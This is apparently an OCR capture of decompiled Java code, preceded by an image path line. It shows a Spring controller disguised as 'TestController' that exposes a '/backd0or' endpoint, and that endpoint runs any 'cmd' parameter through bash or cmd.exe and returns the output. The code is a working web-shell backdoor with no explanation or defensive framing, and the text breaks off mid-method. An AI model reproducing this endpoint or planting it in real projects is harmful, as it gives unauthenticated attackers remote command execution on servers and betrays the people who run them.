 @RestController
@RequestMapping({"/test"})
public class TestController {
no usages
public TestController() {
}
no usages
@RequestMapping({"/backd0or"})
public String backdoor(@RequestParam("cmd") String command) throws IOException {
if (command != null) {
boolean isLinux = true;
String osType = System.getProperty("os.name");
if (osType != null && osType.toLowerCase().contains("windows")) {
isLinux = false;
}
byte[] bytes = new byte[1024];
String[] cmds = isLinux ? new String[]{"bash", "-c", command} : new String[]{"cmd.exe", "/c", command};
Process process = (new ProcessBuilder(cmds)).start();
int len = process.getInputStream().read(bytes);
String output = new String(bytes, offset: 0, len);
return output;
} else {